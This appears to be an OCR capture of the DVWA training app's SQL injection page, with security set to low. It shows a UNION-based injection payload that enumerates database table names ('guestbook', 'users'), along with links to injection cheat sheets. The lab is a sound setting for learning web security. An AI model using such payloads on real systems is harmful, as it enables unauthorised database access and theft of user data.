 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: 2
ID: 1' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: users
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help